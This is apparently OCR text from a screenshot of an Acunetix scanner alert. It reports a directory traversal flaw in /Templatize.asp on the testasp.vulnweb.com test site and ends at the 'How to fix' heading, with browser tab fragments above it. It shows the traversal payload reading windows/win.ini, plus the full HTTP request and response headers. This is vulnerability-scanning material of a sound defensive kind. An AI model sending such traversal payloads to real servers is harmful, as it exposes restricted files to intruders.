 My
gith
gith
Gith
guc
Gith
苹果
Der
der
jdb
Mic
Mic
Edi
Qua
Edi
List
Acu
git
https://ovs.acunetix.com/#/alert/list/?scanId=1df1944c5a2b117f17591a8f9fec8bbfc4dbfa329ac490f0d8a3bfe6fa178be3
JB
Apps YouTube New York Institute... 百度一下，你就知道 Edmodo | Home GroupMe 民航社区;民航论坛;... Welcome - CSNVA Log In https://www.youtub... »
/Templatize.asp item
Vulnerability description
This script is possibly vulnerable to directory traversal attacks.
Directory Traversal is a vulnerability which allows attackers to access restricted directories and execute commands outside of the web server's root directory.
Attack details
URL encoded GET input item was set to ../../../../../../../../../../windows/win.ini
File contents found:
[MCI Extensions.BAK]
HTTP request
GET /Templatize.asp?item=../../../../../../../../../../windows/win.ini HTTP/1.1
Referer: http://testasp.vulnweb.com
Cookie: ASPSESSIONIDASATDBSA=BGHPDGFADCJEHMDIAHILICJA
Host: testasp.vulnweb.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
Response headers
HTTP/1.1 200 OK
Date: Thu, 30 Apr 2015 08:10:04 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 2122
Content-Type: text/html
Cache-control: private
The impact of this vulnerability
By exploiting directory traversal vulnerabilities, attackers step out of the root directory and access files in other directories. As a result, attackers might view restricted files or execute
commands, leading to a full compromise of the Web server.
How to fix this vulnerability